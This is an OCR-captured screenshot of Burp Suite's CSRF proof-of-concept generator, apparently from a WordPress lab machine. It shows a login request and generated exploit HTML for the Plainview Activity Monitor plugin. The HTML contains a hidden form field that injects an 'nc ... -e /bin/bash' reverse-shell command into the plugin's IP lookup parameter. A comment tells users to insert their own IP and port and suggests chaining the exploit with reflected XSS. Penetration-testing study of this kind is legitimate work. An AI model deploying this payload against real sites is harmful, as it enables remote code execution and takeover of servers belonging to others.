 CSRF PoC生成器
请求： http://wordy
选项
美化 Raw Hex
\n
Inspector
1 POST /wp-login.php HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.204.135/
8 Content-Type: application/x-www-form-urlencoded
请求属性 2
请求查询参数 0
请求体参数 5
请求Cookies 0
12
在浏览器中显示响应
要在浏览器中显示此响应，请将以下URL复制并粘贴到设置为使用Burp作为代理的浏览器中。
http://burpsuite/show/1/y2payr8w9htr1h5h8rjmy99t0n6mrhgf
复制
以后不显示此对话框，自动复制URL。
关闭
CSRF HTML:
2 <!-- Word
3 [+]
4 [+]
5 [+]
6 [+]
7 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
8 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
9 -->
10 <body>
11 <script>history.pushState('', '', '/')</script>
12 <form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_too
13 <input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
14 <input type="hidden" name="lookup" value="Lookup" />
15 <input type="submit" value="Submit request" />
16 </form>
17 </body>
18 </html>
19
搜索...
0匹配
重新生成
用浏览器测试
复制HTML
关闭